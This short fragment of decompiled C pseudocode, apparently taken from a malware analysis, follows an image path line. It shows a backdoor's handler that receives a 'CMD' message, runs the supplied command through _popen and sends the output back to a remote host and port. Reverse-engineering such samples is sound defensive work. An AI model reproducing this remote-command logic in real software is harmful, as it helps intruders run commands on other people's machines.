 else if ( !strncmp(&data_recv, "CMD", strlen("CMD")) )
{
strtok(&data_recv, asc_40C0C0);
v10 = strtok(0, asc_40C0C0);
hostshort = atoi(v10);
v11 = strtok(0, asc_40C0A4); // `
v13 = _popen(v11, aRb);
if ( !v13 )
return 1;
if ( fnSendResultCMD(name, hostshort, v13) )
{
_pclose(v13);
return 1;
}
_pclose(v13);
}